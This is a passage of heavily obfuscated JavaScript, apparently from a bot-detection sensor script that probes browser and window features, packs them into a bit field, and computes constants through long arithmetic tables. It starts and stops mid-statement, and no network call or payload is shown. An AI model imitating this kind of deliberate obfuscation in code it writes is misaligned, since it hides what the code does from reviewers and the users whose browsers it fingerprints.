Lm()[RL(xA)],'undefined')?Lm()[RL(JW)].apply(null,[Xq,Ir]):Lm()[RL(Sj)](N35,w55)][KE(typeof EY()[XC(H7)],x1(Jl()[RA(jM)].apply(null,[Wp,hQ,vE5,s3]),[][[]]))?EY()[XC(B3)].call(null,hQ,S4,TE5,Hp):EY()[XC(JW)].apply(null,[Lp,YT,vt5,N55])]?PR:OV;var dPP=w6[Lm()[RL(JW)](Xq,Ir)][Jl()[RA(R4)].call(null,Xm,PR,KG5,gj([]))]?X6[cq(typeof Lm()[RL(Bv)],x1([],[][[]]))?Lm()[RL(Sj)].apply(null,[gB,DC]):Lm()[RL(g8)](k8,Aw)]():OV;var lhP=w6[KE(typeof Lm()[RL(q9)],x1([],[][[]]))?Lm()[RL(JW)].call(null,Xq,Ir):Lm()[RL(Sj)](Ls5,LH5)][Jl()[RA(fO5)].apply(null,[CQ,gj(PR),d1,WR])]?PR:OV;var bhP=w6[KE(typeof Lm()[RL(pB)],x1('',[][[]]))?Lm()[RL(JW)](Xq,Ir):Lm()[RL(Sj)](Fc5,bp)][Gq()[Wm(P3)].apply(null,[gp,QT])]?PR:OV;var zPP=w6[Jl()[RA(wx)](mq,LL,gv,gj(gj([])))][Jl()[RA(Zq)].call(null,Sz,pT,W7,gj(OV))].bind?PR:OV;var OD5=w6[Lm()[RL(JW)].call(null,Xq,Ir)][EY()[XC(Wz)](FY,JW,Cx5,UB)]?PR:OV;var IJP=w6[Lm()[RL(JW)](Xq,Ir)][Gq()[Wm(Q0)].call(null,pZ,QM)]?PR:vT[XD];var PD5;var PHP;try{var pZ5=bR.length;var WkP=gj(Rt);PD5=w6[KE(typeof Lm()[RL(Hz5)],'undefined')?Lm()[RL(JW)](Xq,Ir):Lm()[RL(Sj)].call(null,kz5,PD)][ZQ()[Kn(Dp)].apply(null,[md5,ED,kR,Zq])]?PR:OV;}catch(hr5){bR.splice(Q1(pZ5,PR),Infinity,mB);PD5=OV;}try{var cx5=bR.length;var jD5=gj(Rt);PHP=w6[Lm()[RL(JW)](Xq,Ir)][EY()[XC(W3)].apply(null,[DY,Zq,ck5,lG5])]?PR:OV;}catch(kcP){bR.splice(Q1(cx5,PR),Infinity,mB);PHP=vT[XD];}var bD5;return bD5=x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(WhP,bn(fkP,PR)),bn(TPP,AD)),bn(VD5,XD)),bn(cn5,rC)),bn(shP,X6[pE()[wz(TK)](Dp,lZ5)]())),bn(dPP,JW)),bn(lhP,jM)),bn(PD5,wS)),bn(PHP,Sj)),bn(bhP,Zq)),bn(zPP,vT[JT])),bn(OD5,g9)),bn(IJP,BL)),bR.pop(),bD5;}break;case s2:{var gUP=UGP[AF];bR.push(XQ);var BhP=Jl()[RA(jM)].apply(null,[Wp,gj(gj(OV)),cV,TK]);var SD5=Gq()[Wm(B4)](Fm,TK);var c5P=vT[XD];var H6P=gUP[Jl()[RA(b65)].apply(null,[R4,gj(OV),bk5,gj(gj(PR))])]();while(c7(c5P,H6P[pE()[wz(OV)](dq,Kd)])){if(hH5(SD5[Jl()[RA(dD)](xK,r8,ch5,hQ)](H6P[Jl()[RA(wS)](FQ,NK,n9,EA)](c5P)),OV)||hH5(SD5[Jl()[RA(dD)](xK,IE,ch5,g8)](H6P[Jl()[RA(wS)].call(null,FQ,sw,n9,gj({}))](x1(c5P,PR))),OV)){BhP+=vT[AD];}else{BhP+=OV;}c5P=x1(c5P,AD);}var JPP;return bR.pop(),JPP=BhP,JPP;}break;case QX:{var vx5;var zGP;bR.push(I4);var D6P;for(vx5=OV;c7(vx5,UGP[pE()[wz(OV)](dq,WW)]);vx5+=vT[AD]){D6P=UGP[vx5];}zGP=D6P[Gq()[Wm(tD)](B7,Zw)]();if(w6[Lm()[RL(JW)](Xq,j9)].bmak[Lm()[RL(AK)](vQ,Dw)][zGP]){w6[Lm()[RL(JW)](Xq,j9)].bmak[Lm()[RL(AK)].apply(null,[vQ,Dw])][zGP].apply(w6[Lm()[RL(JW)](Xq,j9)].bmak[KE(typeof Lm()[RL(zI5)],'undefined')?Lm()[RL(AK)].apply(null,[vQ,Dw]):Lm()[RL(Sj)](dJ5,Sm5)],D6P);}bR.pop();}break;case cG:{bR.push(xB);var l5P=LZ;var O6P=Jl()[RA(jM)](Wp,Xr,Nr,If);for(var ghP=vT[XD];c7(ghP,l5P);ghP++){O6P+=Gq()[Wm(B3)](PE,tD);l5P++;}bR.pop();}break;case S:{bR.push(lJ5);w6[pE()[wz(pB)](OD,HC)](function(){return Z5P.apply(this,[cG,arguments]);},j7);bR.pop();}break;}};var CI5=function jkP(X6P,ZXP){'use strict';var jcP=jkP;switch(X6P){case NI:{var zY5=ZXP[AF];var dUP;bR.push(sZ);return dUP=zY5&&Dn(pE()[wz(H7)].apply(null,[H7,VN]),typeof w6[Gq()[Wm(Bw)].apply(null,[Vb,A7])])&&cq(zY5[Jl()[RA(sw)](TB,XY,C0,gj(PR))],w6[KE(typeof Gq()[Wm(Nb)],'undefined')?Gq()[Wm(Bw)](Vb,A7):Gq()[Wm(BL)](s35,tr)])&&KE(zY5,w6[Gq()[Wm(Bw)].apply(null,[Vb,A7])][KE(typeof Jl()[RA(S4)],x1([],[][[]]))?Jl()[RA(Zq)].call(null,Sz,HK,mb5,Wp):Jl()[RA(AD)](qp,gj(PR),kE5,gj({}))])?Gq()[Wm(Ks)](IA5,hQ):typeof zY5,bR.pop(),dUP;}break;case I5:{var TQ5=ZXP[AF];return typeof TQ5;}break;case Rt:{var PM5=ZXP[AF];var mM5=ZXP[Rt];var vY5=ZXP[AN];bR.push(Hc5);PM5[mM5]=vY5[Gq()[Wm(LK)].call(null,fE,LB)];bR.pop();}break;case hg:{var hK5=ZXP[AF];var E05=ZXP[Rt];var VQ5=ZXP[AN];return hK5[E05]=VQ5;}break;case m5:{var S5P=ZXP[AF];var E5P=ZXP[Rt];var AUP=ZXP[AN];bR.push(YN5);try{var fcP=bR.length;var CGP=gj(gj(AF));var GD5;return GD5=tC(cJ,[KE(typeof pE()[wz(LK)],x1([],[][[]]))?pE()[wz(Pw)](Jk5,zA5):pE()[wz(hW)].call(null,G55,t4),KE(typeof pE()[wz(Rs)],x1([],[][[]]))?pE()[wz(qs)](I7,Nf):pE()[wz(hW)](Ww,fQ),mK()[lB(sw)].call(null,Mj,XD,kR,MJ5),S5P.call(E5P,AUP)]),bR.pop(),GD5;}catch(XkP){bR.splice(Q1(fcP,PR),Infinity,YN5);var G6P;return G6P=tC(cJ,[pE()[wz(Pw)](Jk5,zA5),Gq()[Wm(qs)](LH5,gT),mK()[lB(sw)](Mj,XD,FY,MJ5),XkP]),bR.pop(),G6P;}bR.pop();}break;case cI:{return this;}break;case pJ:{var CQ5=ZXP[AF];var dhP;bR.push(dK);return dhP=tC(cJ,[Lm()[RL(WR)](GC,nF5),CQ5]),bR.pop(),dhP;}break;case ht:{return this;}break;case PH:{return this;}break;case Z:{var hD5;bR.push(vI5);return hD5=EY()[XC(Um)](Nb,H7,OV,kn),bR.pop(),hD5;}break;case cJ:{var Cf5=ZXP[AF];bR.push(YT);var jPP=w6[Lm()[RL(g9)](WR,qR)](Cf5);var QPP=[];for(var cPP in jPP)QPP[Gq()[Wm(PR)](GW5,tK)](cPP);QPP[KE(typeof pE()[wz(XD)],x1([],[][[]]))?pE()[wz(pT)](wj5,YA):pE()[wz(hW)](l3,xM)]();var BHP;return BHP=function WHP(){bR.push(f4);for(;QPP[pE()[wz(OV)](dq,bd)];){var sNP=QPP[Lm()[RL(vQ)](Hz5,Bm)]();if(FK(sNP,jPP)){var vcP;return WHP[Gq()[Wm(LK)].apply(null,[NE,LB])]=sNP,WHP[Lm()[RL(hQ)](pv,jX)]=gj(PR),bR.pop(),vcP=WHP,vcP;}}WHP[Lm()[RL(hQ)](pv,jX)]=gj(OV);var Lr5;return bR.pop(),Lr5=WHP,Lr5;},bR.pop(),BHP;}break;case t5:{bR.push(lq5);this[Lm()[RL(hQ)].apply(null,[pv,ZE5])]=gj(OV);var JXP=this[cq(typeof Jl()[RA(R8)],x1([],[][[]]))?Jl()[RA(AD)].apply(null,[BB,B3,PQ,MY]):Jl()[RA(Dp)](xA,R8,nb,Bw)][OV][Jl()[RA(MY)](As,Xr,Vf,gj([]))];if(cq(Gq()[Wm(qs)](qm5,gT),JXP[cq(typeof pE()[wz(MT)],x1([],[][[]]))?pE()[wz(hW)].call(null,hB5,rs):pE()[wz(Pw)].call(null,Jk5,N35)]))throw JXP[KE(typeof mK()[lB(Um)],x1(cq(typeof Jl()[RA(PR)],x1('',[][[]]))?Jl()[RA(AD)](gQ,Bw,K65,fw):Jl()[RA(jM)].apply(null,[Wp,gj({}),CT5,Bv]),[][[]]))?mK()[lB(sw)](Mj,XD,If,YT):mK()[lB(XD)](Ur,DN5,IK,Iz5)];var VUP;return VUP=this[Lm()[RL(pT)](vM,ZK)],bR.pop(),VUP;}break;case WU:{var p85=ZXP[AF];bR.push(N75);var bHP;return bHP=p85&&Dn(pE()[wz(H7)].apply(null,[H7,dz]),typeof w6[Gq()[Wm(Bw)].call(null,Sd,A7)])&&cq(p85[Jl()[RA(sw)](TB,DY,cf,gj({}))],w6[Gq()[Wm(Bw)].call(null,Sd,A7)])&&KE(p85,w6[KE(typeof Gq()[Wm(G4)],x1('',[][[]]))?Gq()[Wm(Bw)](Sd,A7):Gq()[Wm(BL)].call(null,Q95,O8)][Jl()[RA(Zq)](Sz,DY,Q25,TC)])?Gq()[Wm(Ks)](On,hQ):typeof p85,bR.pop(),bHP;}break;case Yg:{var Tw5=ZXP[AF];return typeof Tw5;}break;case CO:{var Rv5=ZXP[AF];var YB5=ZXP[Rt];var l05=ZXP[AN];bR.push(P3);Rv5[YB5]=l05[Gq()[Wm(LK)](xT,LB)];bR.pop();}break;case WN:{var L45=ZXP[AF];var VM5=ZXP[Rt];var FC5=ZXP[AN];return L45[VM5]=FC5;}break;case EF:{var z6P=ZXP[AF];var FhP=ZXP[Rt];var vhP=ZXP[AN];bR.push(W4);try{var LkP=bR.length;var Qx5=gj(Rt);var jNP;return jNP=tC(cJ,[pE()[wz(Pw)](Jk5,X1),pE()[wz(qs)].apply(null,[I7,gE]),mK()[lB(sw)].apply(null,[Mj,XD,HK,Bf]),z6P.call(FhP,vhP)]),bR.pop(),jNP;}catch(GUP){bR.splice(Q1(LkP,PR),Infinity,W4);var gD5;return gD5=tC(cJ,[pE()[wz(Pw)](Jk5,X1),KE(typeof Gq()[Wm(m9)],x1('',[][[]]))?Gq()[Wm(qs)](rT,gT):Gq()[Wm(BL)](Xv5,Xs),mK()[lB(sw)](Mj,XD,FY,Bf),GUP]),bR.pop(),gD5;}bR.pop();}break;case Z5:{return this;}break;case zt:{var QM5=ZXP[AF];bR.push(dd5);var gJP;return gJP=tC(cJ,[KE(typeof Lm()[RL(hC)],x1('',[][[]]))?Lm()[RL(WR)](GC,j3):Lm()[RL(Sj)](w4,dW5),QM5]),bR.pop(),gJP;}break;case vU:{return this;}break;case st:{return this;}break;case hh:{bR.push(dY);var GZ5;return GZ5=EY()[XC(Um)].apply(null,[vM,H7,OV,xC]),bR.pop(),GZ5;}break;case wc:{var G85=ZXP[AF];bR.push(q3);var AHP=w6[cq(typeof Lm()[RL(kb5)],x1([],[][[]]))?Lm()[RL(Sj)](vW5,hn):Lm()[RL(g9)].call(null,WR,sL)](G85);var vn5=[];for(var fXP in AHP)vn5[cq(typeof Gq()[Wm(fw)],'undefined')?Gq()[Wm(BL)](Ns,F3):Gq()[Wm(PR)].apply(null,[zT,tK])](fXP);vn5[pE()[wz(pT)](wj5,Z8)]();var UXP;return UXP=function APP(){bR.push(q3);for(;vn5[KE(typeof pE()[wz(qv)],x1('',[][[]]))?pE()[wz(OV)].call(null,dq,KT5):pE()[wz(hW)].apply(null,[wx,I7])];){var R6P=vn5[Lm()[RL(vQ)](Hz5,r9)]();if(FK(R6P,AHP)){var NPP;return APP[Gq()[Wm(LK)](xl,LB)]=R6P,APP[Lm()[RL(hQ)](pv,p7)]=gj(PR),bR.pop(),NPP=APP,NPP;}}APP[Lm()[RL(hQ)].call(null,pv,p7)]=gj(OV);var gx5;return bR.pop(),gx5=APP,gx5;},bR.pop(),UXP;}break;case H:{bR.push(R8);this[Lm()[RL(hQ)].apply(null,[pv,Dw])]=gj(OV);var jx5=this[Jl()[RA(Dp)].call(null,xA,Rs,OI5,Sz)][OV][Jl()[RA(MY)](As,q9,Mr5,w4)];if(cq(cq(typeof Gq()[Wm(S4)],x1([],[][[]]))?Gq()[Wm(BL)](C7,A7):Gq()[Wm(qs)](OY,gT),jx5[pE()[wz(Pw)].call(null,Jk5,N8)]))throw jx5[mK()[lB(sw)].call(null,Mj,XD,B3,tK)];var QNP;return QNP=this[cq(typeof Lm()[RL(Bb)],x1('',[][[]]))?Lm()[RL(Sj)](mt5,EC5):Lm()[RL(pT)].call(null,vM,Xn)],bR.pop(),QNP;}break;case x6:{var X5P=ZXP[AF];var ln5=ZXP[Rt];var Mn5;var dcP;var OPP;bR.push(jk5);var PGP;var NGP=pE()[wz(vw)](g8,OK5);var AZ5=X5P[KE(typeof pE()[wz(OV)],x1('',[][[]]))?pE()[wz(b8)].call(null,Bv,qS):pE()[wz(hW)](Lp,Fv)](NGP);for(PGP=OV;c7(PGP,AZ5[pE()[wz(OV)](dq,Zb)]);PGP++){Mn5=Ob(sp(kj(ln5,wS),X6[KE(typeof EY()[XC(hW)],x1([],[][[]]))?EY()[XC(OV)](pT,Bw,VC5,z8):EY()[XC(JW)].apply(null,[b8,B4,M0,CN5])]()),AZ5[pE()[wz(OV)](dq,Zb)]);ln5*=vT[hW];ln5&=vT[Sj];ln5+=vT[JW];ln5&=vT[jM];dcP=Ob(sp(kj(ln5,wS),X6[EY()[XC(OV)](IE,Bw,VC5,z8)]()),AZ5[pE()[wz(OV)](dq,Zb)]);ln5*=vT[hW];ln5&=vT[Sj];ln5+=vT[JW];ln5&=vT[jM];OPP=AZ5[Mn5];AZ5[Mn5]=AZ5[dcP];AZ5[dcP]=OPP;}var EgP;return EgP=AZ5[EY()[XC(PR)](jK,rC,ws,DK)](NGP),bR.pop(),EgP;}break;case Og:{var wJP=ZXP[AF];bR.push(CS5);if(KE(typeof wJP,Gq()[Wm(H7)].apply(null,[Mp,Xs]))){var YkP;return YkP=Jl()[RA(jM)].call(null,Wp,r8,Kl,DA),bR.pop(),YkP;}var cUP;return cUP=wJP[Jl()[RA(mY)].apply(null,[wB,gj(gj({})),Dd,BL])](new (w6[Jl()[RA(jK)](DY,MT,rq,gj(gj(PR)))])(mK()[lB(Um)].apply(null,[Pt5,PR,hQ,DZ]),Gq()[Wm(MY)](Pg5,Hp)),Gq()[Wm(FM)](Nl5,gn))[cq(typeof Jl()[RA(jK)],x1([],[][[]]))?Jl()[RA(AD)].call(null,tn,gj(gj([])),kM,jK):Jl()[RA(mY)](wB,Xs,Dd,R8)](new (w6[Jl()[RA(jK)](DY,MY,rq,KY)])(cq(typeof EY()[XC(XD)],'undefined')?EY()[XC(JW)](If,AN5,n4,Bv):EY()[XC(QT)](hT,rC,ZPP,Qw),Gq()[Wm(MY)].apply(null,[Pg5,Hp])),pE()[wz(Ur)].apply(null,[ss,Fm]))[Jl()[RA(mY)].call(null,wB,Um,Dd,gj([]))](new (w6[KE(typeof Jl()[RA(XY)],x1('',[][[]]))?Jl()[RA(jK)](DY,gj([]),rq,gj(gj({}))):Jl()[RA(AD)].apply(null,[Vv,hW,dF5,dq])])(Gq()[Wm(Xr)].call(null,fz,fO5),Gq()[Wm(MY)].call(null,Pg5,Hp)),Lm()[RL(t3)](BL,HR))[Jl()[RA(mY)].call(null,wB,DY,Dd,gj({}))](new (w6[KE(typeof Jl()[RA(dn)],x1([],[][[]]))?Jl()[RA(jK)](DY,jM,rq,TC):Jl()[RA(AD)](Qk5,gj(PR),Jn,LL)])(mK()[lB(S4)](Q8,rC,Zq,Qw),Gq()[Wm(MY)](Pg5,Hp)),ZQ()[Kn(BL)](wh5,Rz,Wz,AD))[Jl()[RA(mY)].call(null,wB,Lp,Dd,pT)](new (w6[Jl()[RA(jK)].apply(null,[DY,NK,rq,b8])])(Jl()[RA(Wp)](B4,dn,Xz,gj({})),Gq()[Wm(MY)](Pg5,Hp)),ZQ()[Kn(Bw)].call(null,gC,Rz,vM,AD))[Jl()[RA(mY)](wB,pT,Dd,BL)](new (w6[Jl()[RA(jK)].apply(null,[DY,qs,rq,TQ])])(ZQ()[Kn(LK)](TE5,Qw,Tv,rC),KE(typeof Gq()[Wm(XD)],x1('',[][[]]))?Gq()[Wm(MY)].call(null,Pg5,Hp):Gq()[Wm(BL)](Q0,jb5)),Jl()[RA(A9)](mc5,OV,d1,gj({})))[Jl()[RA(mY)](wB,vB,Dd,hT)](new (w6[Jl()[RA(jK)](DY,gT,rq,fw)])(mK()[lB(H7)](V8,JW,A9,Qw),Gq()[Wm(MY)](Pg5,Hp)),cq(typeof pE()[wz(Um)],'undefined')?pE()[wz(hW)](xT,UB):pE()[wz(t3)](k8,OE5))[Jl()[RA(mY)](wB,gj(gj([])),Dd,XY)](new (w6[Jl()[RA(jK)].apply(null,[DY,g9,rq,A8])])(Jl()[RA(If)].apply(null,[KG5,q9,IR,DA]),KE(typeof Gq()[Wm(Ks)],'undefined')?Gq()[Wm(MY)](Pg5,Hp):Gq()[Wm(BL)](L65,Rs)),Jl()[RA(vB)](sT,B3,WE5,IE))[EY()[XC(S4)](DY,hW,Dv,Uw)](vT[XD],vT[fC]),bR.pop(),cUP;}break;case jc:{var RJP=ZXP[AF];var mr5=ZXP[Rt];var YXP;bR.push(Cn);return YXP=x1(w6[pE()[wz(Zq)](pB,jH5)][Lm()[RL(JT)].apply(null,[TK,f4])](rw(w6[pE()[wz(Zq)](pB,jH5)][cq(typeof Gq()[Wm(Um)],'undefined')?Gq()[Wm(BL)].call(null,WR,tD):Gq()[Wm(B3)].call(null,Jj,tD)](),x1(Q1(mr5,RJP),vT[AD]))),RJP),bR.pop(),YXP;}break;case R6:{var CD5=ZXP[AF];bR.push(wE5);var kD5=new (w6[cq(typeof pE()[wz(q9)],'undefined')?pE()[wz(hW)].apply(null,[bM,A8]):pE()[wz(Dp)](dn,qq)])();var JgP=kD5[KE(typeof Jl()[RA(wS)],'undefined')?Jl()[RA(Y8)](Hp,Rs,OE5,TK):Jl()[RA(AD)].call(null,HQ,r8,ZB,QM)](CD5);var HGP=Jl()[RA(jM)](Wp,gj(OV),Ud,gj(gj(OV)));JgP[Gq()[Wm(J4)](Ak5,Qx)](function(dgP){bR.push(bP5);HGP+=w6[Gq()[Wm(rC)].call(null,M25,TQ)][Gq()[Wm(TQ)](lm,xA)](dgP);bR.pop();});var SZ5;return SZ5=w6[Lm()[RL(Xs)](pT,AQ)](HGP),bR.pop(),SZ5;}break;case sJ:{var rNP;bR.push(B3);return rNP=w6[Gq()[Wm(XY)].apply(null,[k8,s3])][Lm()[RL(Dp)](Dp,XQ)],bR.pop(),rNP;}break;case KG:{var pcP;bR.push(z25);return pcP=new (w6[KE(typeof EY()[XC(XD)],'undefined')?EY()[XC(Xs)](Sj,rC,Nd5,Vk5):EY()[XC(JW)](Wp,p3,vM,hx)])()[KE(typeof Jl()[RA(If)],x1([],[][[]]))?Jl()[RA(Sz)].apply(null,[G4,Rs,XR,gj(gj({}))]):Jl()[RA(AD)].apply(null,[SU5,gj(gj(PR)),F3,gj(gj(OV))])](),bR.pop(),pcP;}break;}};var Us=function(gGP,DZ5){return gGP!=DZ5;};var FX5=function(dGP){var sPP=dGP[0]-dGP[1];var UHP=dGP[2]-dGP[3];var xUP=dGP[4]-dGP[5];var WPP=w6["Math"]["sqrt"](sPP*sPP+UHP*UHP+xUP*xUP);return w6["Math"]["floor"](WPP);};var lHP=function(){return IM.apply(this,[PP,arguments]);};var VXP=function(zHP){var qZ5=0;for(var qUP=0;qUP<zHP["length"];qUP++){qZ5=qZ5+zHP["charCodeAt"](qUP);}return qZ5;};var EhP=function(){return IM.apply(this,[OO,arguments]);};var VA=function V6P(HgP,WNP){var ZcP=V6P;for(HgP;HgP!=QH;HgP){switch(HgP){case TN:{fA5=JW*dD+Bv+wS*rC;kc5=AD+Zq*wS*XD-jM;HgP-=t6;Q4=rC-Bv+dD*Zq+Sj;Rj5=rC*dD*AD-Bv;rB=JW*wS*Zq+Sj+dD;xP5=dD*wS+JW+AD*hW;Zc5=XD+Bv*wS-rC;UL=dD*jM-wS-XD*hW;}break;case rG:{XX5=dD*jM+JW+hW*Bv;dU5=Ox+PZ;w7=dD+PR+Sj*Zq*XD;Sv=AD+hW+Bv*Zq;HgP-=Zc;Z0=Bv+Sj*dD-rC;mt5=Sj*dD-jM-AD+rC;}break;case L2:{hW5=Bv*XD*Sj-PR;Ys5=jM*Bv*AD*PR+XD;O85=Zq*Bv-rC*AD-PR;HgP-=DX;OV5=hW*dD-AD*XD;st5=XD*jM*Bv+rC*hW;qF5=jM-hW+Sj*dD;}break;case YJ:{HgP+=TI;sc5=Sj*dD+JW*jM+Zq;b7=PR+jM*Zq*Sj+wS;VT=dD*Sj+rC-JW*Zq;kD=Bv*jM+rC-XD;Dw=Sj+wS*Bv*AD;}break;case AX:{tl=XD+Zq*Sj*wS;EM=Sj+wS*XD*jM*hW;Pn=JW+rC*dD-AD*wS;hn=Zq*Bv-Sj+jM*wS;NC=Sj*wS*hW-Zq-PR;Iw=Bv*wS+XD*hW*Zq;mp=wS*jM+hW*dD+XD;HgP+=fG;}break;case RG:{RL5=Bv-XD+Sj*JW*rC;HgP+=PP;SX5=rC*AD+wS*jM*Sj;vF5=dD*wS+XD+hW*jM;OD=dD*PR+jM+rC-XD;V55=XD*Bv*Zq+AD*PR;}break;case JN:{Fs=Bv+Zq+AD+wS*dD;HgP-=xh;wU5=Zq*Bv+Sj*XD*JW;cs=PR*XD*Bv*Zq-wS;Wh5=dD+hW*JW*Zq-Bv;}break;case kJ:{P3=Zq*hW*AD+jM-wS;O8=jM+XD*Bv*hW;AK=jM+JW*Sj*rC-wS;mw=PR*Sj*dD+JW+Zq;HgP=Sc;zj5=XD-JW+dD*jM+Bv;jc5=dD*jM-PR+hW*wS;Hz5=hW*Zq*PR+dD-Sj;np=Bv+JW*PR+dD;}break;case jI:{P95=dD+jM+Sj*XD*wS;Bb=dD+Sj+Zq+JW*hW;Dp=Sj+hW*PR+rC*Zq;HgP=xX;DY=JW*wS-jM-AD-PR;t3=wS+Bv+jM+AD*PR;gT=jM*AD*JW-rC-wS;}break;case r5:{lZ5=Bv+wS*XD*Sj-AD;AgP=AD+Bv*XD*wS-dD;Fb5=XD*dD+Bv-rC-Sj;HgP=Eg;fZ5=Bv*hW*rC-XD;}break;case zc:{Aw=wS*Zq*Sj+dD+Bv;Mv5=JW*wS+Zq*Sj*AD;zM=jM*dD-PR+Sj-Bv;HgP-=Tc;N8=XD*Zq*wS-JW-hW;zB=jM*hW+wS*dD+Bv;}break;case QG:{BY=hW+Zq*dD+jM-Bv;xR5=hW*PR+dD+wS*Bv;HgP=UI;XM=Bv+dD*Sj+XD;SA5=rC-AD+Bv*jM-XD;}break;case w:{wq5=jM*rC+Zq*Sj*wS;Yf=dD*Zq-JW-Bv+jM;vE5=dD*JW-Bv+Zq*wS;bL5=Bv*AD+dD+Zq*JW;T65=wS*hW*rC*PR*JW;HgP=I2;}break;case Dh:{ks5=hW*Zq*Sj+dD;GC=Sj*PR*Zq+AD*Bv;RJ5=Sj*dD-Bv+rC+hW;xG5=wS*Zq*Sj+hW*PR;HgP-=GU;PQ=Sj*dD-rC*AD-Zq;l85=dD*jM+Sj-hW;}break;case fG:{pv=Sj*AD+Zq+rC+dD;HgP=sJ;m9=hW*wS-Bv-AD+dD;L7=dD+XD*Sj*JW-PR;Pp=dD-hW+rC-XD+Zq;}break;case FX:{Ts=XD+Sj*JW*hW;Y7=JW*XD-hW+Bv*Sj;Nv=AD*rC*Bv+Zq;Dr=PR*dD+Bv*Zq;D0=XD+dD*Sj+wS*hW;Or=JW+jM+dD+Bv*Sj;R7=wS*dD+XD;HgP-=wH;Gr=XD*JW*Bv-wS*rC;}break;case mg:{HgP+=HF;PP5=AD-PR-jM+dD*wS;nD=dD*Sj-AD*JW+Bv;BD5=Sj*Zq*jM+hW-rC;nF5=rC-PR+wS*dD-Zq;Q95=Zq*Sj+dD*rC;DN5=dD*jM-AD-Bv*hW;}break;case RJ:{Y3=rC-XD-PR+Zq*Bv;HgP=DI;pG5=Zq*Bv*AD-JW;PZ=rC*hW*Sj+AD*PR;nw=hW*Sj*XD+JW*wS;EB=Sj+jM+hW*Bv+XD;Bf5=dD*hW+Sj-wS+AD;kM=wS*hW*rC-jM+Bv;dp=dD+XD*Bv*hW;}break;case JF:{return IM(QF,[HJP]);}break;case Sh:{rz5=PR+XD*Zq+dD*wS;HgP=FJ;k45=rC*AD*JW+Sj*dD;Mr=rC*XD*wS;FQ=rC*wS+Sj*JW*AD;kG5=hW*JW*Bv-Sj*AD;}break;case Sc:{jQ=Bv+JW*dD+wS*AD;j7=wS+Zq*dD-Sj+PR;HgP+=LI;pr=wS-JW-AD+hW*dD;sr=jM-Bv+rC+dD*Sj;xK=AD+Zq*JW+jM*Sj;H3=hW*jM*AD*Zq-XD;lr=Sj+Bv+dD*jM*PR;bY=jM*dD+PR-JW-XD;}break;case xg:{return IM(Jt,[rPP]);}break;case kH:{lI5=dD*jM-XD-Sj-wS;nZ=Bv+dD*Sj+wS+hW;mx=hW*PR*jM*Zq;MP5=Bv*JW+wS-Zq+dD;HgP+=gh;YU5=dD*PR*jM-Zq-Sj;T8=Zq*Sj*JW-Bv-AD;}break;case hF:{Oc5=Sj*dD+wS+AD+jM;HgP=BI;XQ=XD+hW*dD-AD;U8=jM*Sj+hW*Bv-JW;D65=Sj*Bv-rC-Zq*jM;}break;case nc:{A9=AD-JW+Sj*wS;Wp=hW*jM*AD-XD;dq=rC*JW+jM*hW+AD;TK=jM+JW*wS+XD*Sj;HgP-=VU;MY=PR*XD-rC+wS*jM;IE=Sj+wS+JW-XD+jM;FY=rC+AD*Sj+Zq-jM;}break;case XU:{bv=rC*AD*dD+wS+XD;QK5=PR*hW*Sj+Zq*Bv;Ps=XD+hW*wS*rC*JW;sW5=jM-JW*Sj+dD*Zq;HgP-=QU;bd5=dD*wS-Bv*XD+Sj;l8=Zq*Bv+Sj+dD;}break;case Z5:{Mh5=Sj*Bv-XD*jM-rC;nd5=XD+Bv+wS*dD;bC=Zq+rC*dD-hW;HgP+=xg;gB=hW*dD-jM-rC-wS;h65=hW*Zq*Sj-rC;C15=Sj+dD*XD-wS-jM;}break;case hP:{M3=wS*JW+hW*dD;BB=Zq*hW+dD+jM*Bv;HgP+=pG;fY5=Zq*Bv*PR-AD;Wg5=wS+AD*jM+Bv*JW;Q3=JW+dD*Sj-Bv-Zq;w3=jM*Bv*AD+dD-wS;}break;case D6:{Pq5=dD*jM+AD*Sj+JW;js=Zq*JW*Sj-wS-jM;GW5=hW*dD*PR-rC-Bv;Qb5=Bv*Zq-hW+AD*wS;MM=rC+PR-AD+dD*Sj;CC=JW*Sj*jM+hW;HgP=Z5;}break;case J5:{Ov5=dD*JW+jM*hW-AD;Td5=JW+dD*rC*AD+jM;HgP-=U2;Kz5=AD+hW*dD+wS;Hg5=JW+dD*hW-wS-Zq;Iz5=PR+XD*jM*Bv+wS;wn=wS*Zq*hW+JW*Sj;Pf5=jM+Bv+dD*AD-PR;}break;case cO:{HgP=zH;LG5=Sj+dD*rC+jM*AD;KU5=Bv*Sj+JW+wS+rC;VG5=Bv+hW+wS+dD*jM;GC5=jM*dD-JW*wS;jg5=AD+Sj*dD-jM-rC;DH5=Bv-XD+Zq*hW*Sj;BI5=V7-GC5+jg5-DH5+Yd5+Uv;TX5=Zq-Bv*AD+hW*dD;}break;case GJ:{lK=JW*jM*PR*Sj;ZT=hW+wS+JW*Bv*rC;nY=dD*hW+Sj*XD-rC;CB=XD*hW-PR+dD*Sj;HgP=M2;fQ=dD-rC+Bv*jM*AD;Qn=wS*dD-Zq*hW-Sj;}break;case n2:{k8=wS+Bv+dD+XD+Zq;HgP=mO;Rr=wS*jM*AD+Bv+Zq;Bp=dD-AD-rC+jM*Sj;N75=AD-Zq+jM*dD-hW;SQ=JW+wS-Bv+Sj*dD;lJ5=rC+JW*wS*Sj-Zq;Lg5=dD*JW+wS-jM*AD;W4=AD+Sj*dD+XD;}break;case gH:{Xm=XD+Sj*hW+JW+Bv;HgP+=LI;hs=dD*wS-jM-AD*XD;Rs=Sj*JW+PR+Bv;Pd=hW*dD-XD-Bv-Sj;gp=jM*dD+AD-hW-Sj;pM=Zq+Bv*wS+PR+jM;}break;case ph:{wM=hW+Sj*Zq*JW-XD;HgP=Xg;ZN5=dD*AD+wS*Bv-hW;KS5=Zq*dD-AD-rC*hW;ct5=jM+rC+Sj*dD-PR;Vm5=Zq*Bv+dD*JW+Sj;E55=Zq*Bv*XD;}break;case Z:{var ZkP=WNP[AF];HgP=QH;var VkP=x1([],[]);for(var VPP=Q1(ZkP.length,PR);hH5(VPP,OV);VPP--){VkP+=ZkP[VPP];}return VkP;}break;case O:{TE5=JW+Sj*Bv-AD;l3=dD*Sj-AD-Bv-Zq;Sm5=Sj*dD;zq5=jM*rC*hW*JW-PR;zk5=dD*JW-PR-Bv-Sj;HgP+=SU;br=rC*Bv*XD+PR-wS;b4=jM+Sj*Bv-wS+XD;Jn=PR-Zq+dD*Sj-hW;}break;case E2:{HgP=PU;xk5=wS+jM*Bv+Sj+hW;Q0=dD*AD-JW+jM+Zq;fO5=PR+Bv*JW+Zq+rC;W65=wS*dD-XD-Bv+jM;}break;case Gt:{var 